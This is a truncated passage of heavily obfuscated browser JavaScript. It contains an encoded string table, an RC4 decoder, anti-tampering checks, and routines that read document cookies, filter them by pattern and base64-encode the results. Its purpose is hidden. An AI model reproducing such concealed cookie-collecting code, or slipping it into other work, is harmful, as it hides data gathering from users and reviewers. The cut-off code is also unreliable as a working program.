x54\x57\x6b\x54\x59\x7a\x31\x49\x77\x37\x54\x44\x6d\x67\x3d\x3d','\x43\x63\x4b\x74\x58\x6a\x67\x6d\x77\x34\x50\x44\x6c\x32\x4a\x37\x50\x30\x6a\x43\x72\x68\x6b\x3d','\x41\x51\x38\x46','\x47\x78\x41\x42','\x77\x35\x48\x44\x70\x78\x45\x4e\x77\x72\x56\x49\x5a\x6e\x55\x57\x77\x72\x6a\x43\x75\x56\x63\x77\x51\x63\x4b\x4f\x49\x4d\x4f\x6f\x77\x36\x62\x44\x72\x6a\x62\x43\x68\x4d\x4f\x58\x77\x37\x45\x59\x51\x73\x4b\x31\x44\x55\x7a\x44\x72\x63\x4b\x51\x77\x35\x38\x65\x77\x71\x42\x30','\x49\x63\x4f\x6e\x4a\x52\x55\x3d','\x77\x72\x72\x43\x76\x38\x4b\x33\x77\x36\x44\x44\x72\x38\x4b\x75\x77\x6f\x63\x3d','\x77\x71\x6c\x72\x77\x35\x55\x3d','\x77\x72\x6b\x51\x65\x79\x74\x47\x44\x51\x3d\x3d','\x77\x36\x48\x44\x68\x68\x4c\x43\x72\x4d\x4b\x4c\x54\x73\x4b\x30\x77\x36\x55\x3d','\x44\x6e\x76\x43\x74\x38\x4b\x4c\x77\x6f\x39\x37\x62\x41\x3d\x3d','\x77\x6f\x2f\x44\x6f\x6e\x64\x50\x77\x70\x44\x44\x68\x38\x4f\x78\x77\x36\x30\x63','\x77\x35\x66\x44\x71\x4d\x4f\x77\x59\x4d\x4b\x7a\x64\x38\x4b\x71','\x4f\x6d\x6f\x68','\x4c\x63\x4f\x79\x50\x42\x33\x43\x6f\x52\x58\x43\x6d\x73\x4b\x39\x77\x6f\x59\x3d','\x77\x71\x42\x71\x77\x35\x48\x44\x75\x63\x4b\x78\x64\x54\x30\x61\x5a\x6a\x73\x61\x77\x35\x72\x43\x6b\x63\x4b\x4d\x77\x35\x76\x44\x6f\x47\x74\x70','\x65\x63\x4f\x6b\x57\x4d\x4f\x7a','\x47\x73\x4b\x69\x53\x38\x4f\x45\x77\x34\x33\x43\x6b\x4d\x4f\x61','\x77\x37\x6b\x46\x49\x7a\x4d\x62\x42\x69\x37\x44\x71\x4d\x4f\x59\x77\x71\x62\x44\x6b\x30\x66\x44\x6f\x33\x58\x44\x69\x67\x3d\x3d','\x77\x6f\x33\x44\x69\x44\x51\x4b\x77\x71\x49\x3d','\x77\x70\x4c\x44\x6e\x54\x59\x45\x77\x71\x4a\x42','\x5a\x33\x6c\x77\x77\x37\x44\x43\x6e\x30\x4a\x44\x47\x73\x4f\x33\x77\x37\x4c\x44\x76\x53\x51\x6e\x5a\x30\x55\x4a\x44\x67\x3d\x3d','\x77\x35\x38\x6b\x57\x38\x4b\x66\x77\x37\x38\x3d','\x77\x35\x55\x52\x55\x41\x3d\x3d','\x43\x73\x4b\x61\x77\x71\x46\x61\x66\x43\x6b\x3d','\x77\x6f\x76\x43\x70\x46\x4d\x3d','\x77\x70\x4c\x44\x74\x46\x48\x43\x6b\x4d\x4f\x62\x77\x71\x41\x3d','\x45\x38\x4f\x54\x41\x67\x3d\x3d','\x48\x38\x4f\x4d\x47\x51\x3d\x3d','\x77\x70\x54\x43\x6c\x6d\x30\x3d','\x53\x38\x4f\x55\x52\x41\x3d\x3d','\x77\x6f\x66\x44\x6f\x6a\x6f\x3d','\x77\x6f\x39\x2f\x77\x37\x33\x44\x70\x6e\x6c\x54','\x42\x73\x4f\x6f\x53\x77\x3d\x3d','\x77\x36\x42\x34\x41\x51\x3d\x3d','\x77\x34\x4d\x54\x4f\x31\x76\x43\x74\x69\x77\x76\x56\x4d\x4b\x75\x54\x51\x3d\x3d','\x77\x6f\x39\x38\x63\x4d\x4b\x39\x47\x43\x41\x3d','\x77\x72\x6c\x7a\x77\x36\x4d\x3d','\x4f\x77\x77\x47'];(function(_0x16f6ce,_0x5d1443){var _0x3650c8=function(_0x40311f){while(--_0x40311f){_0x16f6ce['\x70\x75\x73\x68'](_0x16f6ce['\x73\x68\x69\x66\x74']());}};var _0x3038cd=function(){var _0x58e4fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x59c183,_0x397631,_0x338394,_0x2da060){_0x2da060=_0x2da060||{};var _0xafa7fa=_0x397631+'\x3d'+_0x338394;var _0x236f7b=0x0;for(var _0x236f7b=0x0,_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];_0x236f7b<_0x284021;_0x236f7b++){var _0x93a5e1=_0x59c183[_0x236f7b];_0xafa7fa+='\x3b\x20'+_0x93a5e1;var _0xe79f1b=_0x59c183[_0x93a5e1];_0x59c183['\x70\x75\x73\x68'](_0xe79f1b);_0x284021=_0x59c183['\x6c\x65\x6e\x67\x74\x68'];if(_0xe79f1b!==!![]){_0xafa7fa+='\x3d'+_0xe79f1b;}}_0x2da060['\x63\x6f\x6f\x6b\x69\x65']=_0xafa7fa;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c8aad,_0x3bf40f){_0x4c8aad=_0x4c8aad||function(_0x2b4f55){return _0x2b4f55;};var _0x27fb0f=_0x4c8aad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3bf40f['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3836f4=function(_0xaf738b,_0x3abb7d){_0xaf738b(++_0x3abb7d);};_0x3836f4(_0x3650c8,_0x5d1443);return _0x27fb0f?decodeURIComponent(_0x27fb0f[0x1]):undefined;}};var _0x1353ce=function(){var _0x54351f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x54351f['\x74\x65\x73\x74'](_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x1353ce;var _0x53d1b4='';var _0x2dc8e1=_0x58e4fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2dc8e1){_0x58e4fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2dc8e1){_0x53d1b4=_0x58e4fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58e4fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3038cd();}(_0xfba4,0x1bb));var _0x4fba=function(_0x16f6ce,_0x5d1443){_0x16f6ce=_0x16f6ce-0x0;var _0x3650c8=_0xfba4[_0x16f6ce];if(_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x52fed4=function(){return this;};var _0x3038cd=_0x52fed4();var _0x58e4fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3038cd['\x61\x74\x6f\x62']||(_0x3038cd['\x61\x74\x6f\x62']=function(_0x59c183){var _0x397631=String(_0x59c183)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x338394=0x0,_0x2da060,_0xafa7fa,_0x27333b=0x0,_0x236f7b='';_0xafa7fa=_0x397631['\x63\x68\x61\x72\x41\x74'](_0x27333b++);~_0xafa7fa&&(_0x2da060=_0x338394%0x4?_0x2da060*0x40+_0xafa7fa:_0xafa7fa,_0x338394++%0x4)?_0x236f7b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2da060>>(-0x2*_0x338394&0x6)):0x0){_0xafa7fa=_0x58e4fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0xafa7fa);}return _0x236f7b;});}());var _0x284021=function(_0x93a5e1,_0xe79f1b){var _0x4c8aad=[],_0x3bf40f=0x0,_0x2b4f55,_0x27fb0f='',_0x3836f4='';_0x93a5e1=atob(_0x93a5e1);for(var _0xaf738b=0x0,_0x3abb7d=_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0xaf738b<_0x3abb7d;_0xaf738b++){_0x3836f4+='\x25'+('\x30\x30'+_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaf738b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x93a5e1=decodeURIComponent(_0x3836f4);for(var _0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x4c8aad[_0x1353ce]=_0x1353ce;}for(_0x1353ce=0x0;_0x1353ce<0x100;_0x1353ce++){_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce]+_0xe79f1b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1353ce%_0xe79f1b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;}_0x1353ce=0x0;_0x3bf40f=0x0;for(var _0x54351f=0x0;_0x54351f<_0x93a5e1['\x6c\x65\x6e\x67\x74\x68'];_0x54351f++){_0x1353ce=(_0x1353ce+0x1)%0x100;_0x3bf40f=(_0x3bf40f+_0x4c8aad[_0x1353ce])%0x100;_0x2b4f55=_0x4c8aad[_0x1353ce];_0x4c8aad[_0x1353ce]=_0x4c8aad[_0x3bf40f];_0x4c8aad[_0x3bf40f]=_0x2b4f55;_0x27fb0f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x93a5e1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54351f)^_0x4c8aad[(_0x4c8aad[_0x1353ce]+_0x4c8aad[_0x3bf40f])%0x100]);}return _0x27fb0f;};_0x4fba['\x72\x63\x34']=_0x284021;_0x4fba['\x64\x61\x74\x61']={};_0x4fba['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x53d1b4=_0x4fba['\x64\x61\x74\x61'][_0x16f6ce];if(_0x53d1b4===undefined){if(_0x4fba['\x6f\x6e\x63\x65']===undefined){var _0x2dc8e1=function(_0x164ace){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x164ace;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1f9876=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1f9876['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x39ff28){if(!Boolean(~_0x39ff28)){return _0x39ff28;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2dc8e1['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x46fdfd){for(var _0x2538ad=0x0,_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2538ad<_0x54bd44;_0x2538ad++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x54bd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x46fdfd(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2dc8e1(_0x4fba)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4fba['\x6f\x6e\x63\x65']=!![];}_0x3650c8=_0x4fba['\x72\x63\x34'](_0x3650c8,_0x5d1443);_0x4fba['\x64\x61\x74\x61'][_0x16f6ce]=_0x3650c8;}else{_0x3650c8=_0x53d1b4;}return _0x3650c8;};(function(){var _0x14dce5=function(){var _0x16f6ce=!![];return function(_0x5d1443,_0x3650c8){var _0x40311f=_0x16f6ce?function(){if(_0x3650c8){var _0x3c5e01=_0x3650c8['\x61\x70\x70\x6c\x79'](_0x5d1443,arguments);_0x3650c8=null;return _0x3c5e01;}}:function(){};_0x16f6ce=![];return _0x40311f;};}();var _0x1c7de8={'\x61\x54\x41':function _0x3fca45(_0xca388e,_0xdc6474){return _0xca388e(_0xdc6474);},'\x52\x48\x59':function _0x1a1c57(_0x257a64,_0x434761){return _0x257a64<_0x434761;},'\x77\x59\x52':function _0x4b14ad(_0x5878f8){return _0x5878f8();},'\x77\x65\x53':function _0x4d3e27(_0xa65bd3,_0x5e652c){return _0xa65bd3%_0x5e652c;},'\x73\x65\x6a':function _0x3c1f3c(_0x5d4d07,_0x1983b4){return _0x5d4d07==_0x1983b4;},'\x49\x48\x47':function _0xe07b10(_0x17dd95,_0x2e7b58){return _0x17dd95/_0x2e7b58;},'\x4f\x4e\x61':function _0x26afd3(_0x2f3e95,_0x52c76a){return _0x2f3e95>_0x52c76a;},'\x49\x48\x54':function _0x2075b3(_0x2a0757,_0x5d7710){return _0x2a0757-_0x5d7710;},'\x4d\x69\x6e':function _0x1566d0(_0x55e4c4){return _0x55e4c4();},'\x71\x48\x4c':function _0x395fe9(_0x59f0bc,_0x2480e7){return _0x59f0bc==_0x2480e7;},'\x73\x72\x48':function _0x445663(_0x194c20,_0x43d3c8){return _0x194c20==_0x43d3c8;},'\x64\x4a\x62':function _0x146d08(_0x4cf48b,_0x32ec97){return _0x4cf48b==_0x32ec97;},'\x64\x73\x42':function _0x32be0e(_0x1e7cad,_0x6e3968){return _0x1e7cad==_0x6e3968;},'\x45\x66\x56':function _0x4dc665(_0x40894b,_0x3e6f5c){return _0x40894b(_0x3e6f5c);},'\x75\x43\x74':function _0x299807(_0x1db063,_0x4734ba){return _0x1db063!==_0x4734ba;},'\x4f\x57\x74':function _0x20b0a8(_0x5871b0,_0x52ebc3){return _0x5871b0==_0x52ebc3;},'\x45\x78\x63':function _0x3abf70(_0x45a290,_0x15be14){return _0x45a290+_0x15be14;},'\x6a\x75\x75':function _0x2042f9(_0x2d824d,_0x343722){return _0x2d824d+_0x343722;}};var _0x16f064=this[_0x4fba('0x0', '\x70\x6f\x30\x6d')];var _0x3e743e=_0x16f064[_0x4fba('0x1', '\x4d\x5a\x29\x71')];var _0x40d807='';var _0x426c4f='';if(typeof _0x16f064[_0x4fba('0x2', '\x4a\x6f\x55\x46')]!==_0x4fba('0x3', '\x4e\x4a\x28\x72')){_0x40d807=_0x16f064[_0x4fba('0x4', '\x35\x28\x64\x47')];_0x426c4f=_0x40d807[_0x4fba('0x5', '\x71\x6f\x47\x43')];}var _0x13e5c8=_0x16f064[_0x4fba('0x6', '\x4e\x64\x4d\x44')];var _0x5f4545=_0x16f064[_0x4fba('0x7', '\x6f\x37\x71\x47')];var _0x3990f1=new _0x16f064[_0x4fba('0x8', '\x69\x6a\x54\x59')]()[_0x4fba('0x9', '\x2a\x6d\x65\x66')]();var _0x3186a5='';function _0x2b51ef(_0x598329){var _0x1b6a6a={'\x6e\x75\x66':function _0xe502fc(_0x36a4a5,_0x258706){return _0x36a4a5==_0x258706;},'\x76\x51\x68':function _0x59588a(_0x5383d1,_0x3e2484){return _0x5383d1>>_0x3e2484;},'\x55\x51\x4d':function _0xfac127(_0x515942,_0x41e821){return _0x515942|_0x41e821;},'\x53\x6e\x64':function _0x1c0ca8(_0x18a365,_0x5600e8){return _0x18a365<<_0x5600e8;},'\x69\x63\x56':function _0x5bdb85(_0x21b631,_0x219cfb){return _0x21b631&_0x219cfb;},'\x79\x5a\x62':function _0x2e14c7(_0x4c532f,_0x26b2ba){return _0x4c532f&_0x26b2ba;},'\x6b\x52\x71':function _0x280e97(_0x50c885,_0x498739){return _0x50c885&_0x498739;},'\x68\x58\x65':function _0x5d2db0(_0x408815,_0x2e0e17){return _0x408815&_0x2e0e17;},'\x5a\x7a\x54':function _0x7c54e4(_0x5a0a61,_0x1c9e39){return _0x5a0a61>>_0x1c9e39;},'\x70\x50\x46':function _0x11d01e(_0xbda87e,_0x30367b){return _0xbda87e&_0x30367b;},'\x64\x66\x78':function _0x57e2ba(_0x45fd9b,_0x47f316){return _0x45fd9b>>_0x47f316;},'\x51\x52\x49':function _0x5bf2b6(_0x40c201,_0xcd12b8){return _0x40c201>>_0xcd12b8;},'\x51\x49\x52':function _0x24fad2(_0x4ca0cb,_0x3daf27){return _0x4ca0cb&_0x3daf27;}};var _0x1d57c4=_0x4fba('0xa', '\x70\x6f\x30\x6d')[_0x4fba('0xb', '\x21\x4e\x4e\x54')]('\x7c'),_0x286801=0x0;while(!![]){switch(_0x1d57c4[_0x286801++]){case'\x30':_0x1587a3=_0x598329[_0x4fba('0xc', '\x21\x4e\x4e\x54')];continue;case'\x31':_0x38d3c0=0x0;continue;case'\x32':var _0x4b3720,_0x85f0e,_0x27e37d;continue;case'\x33':return _0x4a2596;continue;case'\x34':_0x4a2596='';continue;case'\x35':while(_0x38d3c0<_0x1587a3){var _0x2898ff=_0x4fba('0xd', '\x71\x6f\x47\x43')[_0x4fba('0xe', '\x70\x70\x69\x51')]('\x7c'),_0x4b649d=0x0;while(!![]){switch(_0x2898ff[_0x4b649d++]){case'\x30':if(_0x1b6a6a[_0x4fba('0xf', '\x79\x21\x4f\x36')](_0x38d3c0,_0x1587a3)){_0x4a2596+=_0x729388[_0x4fba('0x10', '\x29\x6e\x6a\x72')](_0x1b6a6a[_0x4fba('0x11', '\x6d\x77\x5a\x30')](_0x4b3720,0x2));_0x4a2596+=_0x729388[_0x4fba('0x12', '\x38\x33\x40\x57')](_0x1b6a6a[_0x4fba('0x13', '\x30\x52\x7a\x67')](_0x1b6a6a[_0x4fba('0x14', '\x43\x58\x76\x75')](_0x1b6a6a[_0x4fba('0x15', '\x6d\x77\x5a\x30')](_0x4b3720,0x3),0x4),_0x1b6a6a[_0x4fba('0x16', '\x69\x6a\x54\x59')](_0x1b6a6a[_0x4fba('0x17', '\x21\x4e\x4e\x54')](_0x85f0e,0xf0),0x4)));_0x4a2596+=_0x729388[_0x4fba('0x18', '\x41\x6a\x69\x78')](_0x1b6a6a[_0x4fba('0x19', '\x57\x23\x30\x63')](_0x85f0e,0xf)<<0x2);_0x4a2596+='\x3d';break;}continue;case'\x31':_0x4b3720=_0x1b6a6a[_0x4fba('0x1a', '\x45\x5d\x6d\x6b')](_0x598329[_0x4fba('0x1b', '\x51\x68\x64\x51')](_0x38d3c0++),0xff);continue;case'\x32':_0x4a2596+=_0x729388[_0x4fba('0x1c', '\x29\x5e\x25\x7a')](_0x1b6a6a[_0x4fba('0x1d', '\x2a\x4c\x6e\x31')](_0x1b6a6a[_0x4fba('0x1e', '\x4a\x26\x39\x5b')](_0x1b6a6a[_0x4fba('0x1f', '\x29\x5e\x25\x7a')](_0x4b3720,0x3),0x4),_0x1b6a6a[_0x4fba('0x20', '\x29\x6e\x6a\x72')](_0x1b6a6a[_0x4fba('0x21', '\x4e\x47\x78\x55')](_0x85f0e,0xf0),0x4)));continue;case'\x33':_0x27e37d=_0x598329[_0x4fba('0x22', '\x79\x21\x4f\x36')](_0x38d3c0++);continue;case'\x34':_0x4a2596+=_0x729388[_0x4fba('0x23', '\x67\x45\x45\x63')](_0x1b6a6a[_0x4fba('0x24', '\x35\x2a\x6a\x6c')](_0x27e37d,0x3f));continue;case'\x35':_0x4a2596+=_0x729388[_0x4fba('0x25', '\x70\x70\x69\x51')](_0x1b6a6a[_0x4fba('0x26', '\x30\x52\x7a\x67')](_0x4b3720,0x2));continue;case'\x36':if(_0x1b6a6a[_0x4fba('0x27', '\x71\x6f\x47\x43')](_0x38d3c0,_0x1587a3)){_0x4a2596+=_0x729388[_0x4fba('0x28', '\x79\x47\x31\x6f')](_0x1b6a6a[_0x4fba('0x29', '\x23\x4e\x63\x21')](_0x4b3720,0x2));_0x4a2596+=_0x729388[_0x4fba('0x2a', '\x4e\x47\x78\x55')](_0x1b6a6a[_0x4fba('0x2b', '\x33\x4e\x66\x66')](_0x1b6a6a[_0x4fba('0x2c', '\x35\x28\x64\x47')](_0x4b3720,0x3),0x4));_0x4a2596+='\x3d\x3d';break;}continue;case'\x37':_0x85f0e=_0x598329[_0x4fba('0x2d', '\x29\x6e\x6a\x72')](_0x38d3c0++);continue;case'\x38':_0x4a2596+=_0x729388[_0x4fba('0x2e', '\x43\x58\x76\x75')](_0x1b6a6a[_0x4fba('0x2f', '\x57\x23\x30\x63')](_0x1b6a6a[_0x4fba('0x30', '\x57\x23\x30\x63')](_0x1b6a6a[_0x4fba('0x31', '\x79\x21\x4f\x36')](_0x85f0e,0xf),0x2),_0x1b6a6a[_0x4fba('0x32', '\x4e\x47\x78\x55')](_0x1b6a6a[_0x4fba('0x33', '\x79\x21\x4f\x36')](_0x27e37d,0xc0),0x6)));continue;}break;}}continue;case'\x36':var _0x4a2596,_0x38d3c0,_0x1587a3;continue;case'\x37':var _0x729388=_0x4fba('0x34', '\x66\x40\x4d\x34');continue;}break;}}function _0x592910(_0xba3290){var _0x236e52=_0x14dce5(this,function(){var _0x16f6ce=function(){return'\x64\x65\x76';},_0x5d1443=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35ceb=function(){var _0x52fed4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x52fed4['\x74\x65\x73\x74'](_0x16f6ce['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3038cd=function(){var _0x58e4fb=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x58e4fb['\x74\x65\x73\x74'](_0x5d1443['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x59c183=function(_0x397631){var _0x338394=~-0x1>>0x1+0xff%0x0;if(_0x397631['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x338394)){_0x2da060(_0x397631);}};var _0x2da060=function(_0xafa7fa){var _0x27333b=~-0x4>>0x1+0xff%0x0;if(_0xafa7fa['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x27333b){_0x59c183(_0xafa7fa);}};if(!_0x35ceb()){if(!_0x3038cd()){_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x59c183('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x59c183('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x236e52();var _0x5bb16c={'\x51\x61\x4e':function _0xe62c8c(_0x52e8fc,_0x4da022){return _0x1c7de8[_0x4fba('0x35', '\x79\x47\x31\x6f')](_0x52e8fc,_0x4da022);}};return function(_0x1748ef){_0x3186a5+=_0x1748ef;return _0x5bb16c[_0x4fba('0x36', '\x71\x6f\x47\x43')](_0xba3290,_0x1748ef);};}function _0x2f3b89(){var _0x4d1f1b={'\x41\x6a\x51':function _0x329d78(_0x3d6c3b){return _0x3d6c3b();},'\x71\x62\x73':function _0x41bc90(_0x210ff2,_0xe1137a){return _0x210ff2<_0xe1137a;}};var _0x6c3f9c=_0x4fba('0x37', '\x68\x6b\x43\x7a')[_0x4fba('0x38', '\x63\x68\x5b\x6f')]('\x7c'),_0x239899=0x0;while(!![]){switch(_0x6c3f9c[_0x239899++]){case'\x30':_0x4d1f1b[_0x4fba('0x39', '\x38\x23\x4e\x40')](_0xf426eb);continue;case'\x31':var _0x44988b=new _0x16f064[_0x4fba('0x3a', '\x41\x6a\x69\x78')](_0x4fba('0x3b', '\x62\x71\x65\x4a'));continue;case'\x32':for(var _0xf91957=0x0;_0x4d1f1b[_0x4fba('0x3c', '\x6d\x5b\x69\x39')](_0xf91957,_0x5a3a1c[_0x4fba('0x3d', '\x6d\x77\x5a\x30')]);_0xf91957++){var _0x243ed9=_0x5a3a1c[_0xf91957][_0x4fba('0x3e', '\x38\x33\x40\x57')](0x0,_0x5a3a1c[_0xf91957][_0x4fba('0x3f', '\x4a\x6f\x55\x46')]('\x3d'));var _0x119d79=_0x5a3a1c[_0xf91957][_0x4fba('0x40', '\x6f\x77\x35\x6f')](_0x5a3a1c[_0xf91957][_0x4fba('0x41', '\x4d\x5a\x29\x71')]('\x3d')+0x1,_0x5a3a1c[_0xf91957][_0x4fba('0x42', '\x4a\x6f\x55\x46')]);if(_0x44988b[_0x4fba('0x43', '\x71\x6f\x47\x43')](_0x243ed9)){_0x4a7f3b[_0x4a7f3b[_0x4fba('0x44', '\x4a\x26\x39\x5b')]]=_0x119d79;}}continue;case'\x33':var _0x4a7f3b=new _0x16f064[_0x4fba('0x45', '\x43\x58\x76\x75')]();continue;case'\x34':return _0x4a7f3b;continue;case'\x35':var _0x5a3a1c=_0x3e743e[_0x4fba('0x46', '\x6f\x77\x35\x6f')][_0x4fba('0x47', '\x43\x58\x76\x75')]('\x3b');continue;}break;}}function _0x4f4eb3(_0x4acb8f){var _0x318ce9={'\x62\x56\x66':function _0x4944c1(_0x489495,_0x3e2290){return _0x489495(_0x3e2290);},'\x55\x5a\x69':function _0x46dfde(_0x334eea,_0x42bb1d){return _0x334eea+_0x42bb1d;},'\x54\x76\x4a':function _0x334442(_0x5517bf,_0x73fe57){return _0x5517bf+_0x73fe57;},'\x49\x4b\x58':function _0x60d9cd(_0x15bdac,_0x1b4953,_0x555d94){return _0x15bdac(_0x1b4953,_0x555d94);},'\x47\x6a\x52':function _0x5e3a6c(_0x541698,_0x38dfbb){return _0x541698-_0x38dfbb;},'\x70\x54\x78':function _0x4c92ba(_0x2a9217,_0x51481c){return _0x2a9217<_0x51481c;},'\x70\x62\x6a':function _0x5627e0(_0x258fe8,_0x743dcb){return _0x258fe8+_0x743dcb;},'\x48\x74\x50':function _0x446aed(_0xc52689,_0x952955){return _0xc52689%_0x952955;},'\x71\x50\x6d':function _0x2afa4d(_0x52f3cf){return _0x52f3cf();},'\x5a\x6f\x65':function _0x3f7942(_0x503c8f,_0x25fd1b){return _0x503c8f<_0x25fd1b;},'\x74\x6e\x73':function _0x237225(_0x24dd68,_0x5b65ff){return _0x24dd68(_0x5b65ff);},'\x4b\x62\x74':function _0x589771(_0x1b7770,_0x21199d,_0x2bfebf,_0x3b6103){return _0x1b7770(_0x21199d,_0x2bfebf,_0x3b6103);}};var _0x4ecbd4=_0x4fba('0x48', '\x29\x5e\x25\x7a')[_0x4fba('0x49', '\x71\x6f\x47\x43')]('\x7c'),_0x40da1f=0x0;while(!![]){switch(_0x4ecbd4[_0x40da1f++]){case'\x30':_0xf426eb();continue;case'\x31':_0x3e027d=_0x318ce9[_0x4fba('0x4a', '\x56\x28\x79\x33')](btoa,_0x318ce9[_0x4fba('0x4b', '\x21\x4e\x4e\x54')](_0x318ce9[_0x4fba('0x4c', '\x4a\x26\x39\x5b')](_0x318ce9[_0x4fba('0x4d', '\x6d\x5b\x69\x39')](_0x318ce9[_0x4fba('0x4e', '\x4d\x5a\x29\x71')](_0x4fba,_0x318ce9[_0x4fba('0x4f', '\x66\x40\x4d\x34')](_0xfba4[_0x4fba('0x50', '\x79\x47\x31\x6f')],0x1),_0x2af294[_0x4fba('0x51', '\x6f\x37\x71\x47')](0x0,0x5)),_0x4fba('0x52', '\x6d\x77\x5a\x30')),_0x3b97ca)+_0x4fba('0x53', '\x29\x6e\x6a\x72'),_0x277286));continue;case'\x32':for(var _0x38584=0x0;_0x318ce9[_0x4fba('0x54', 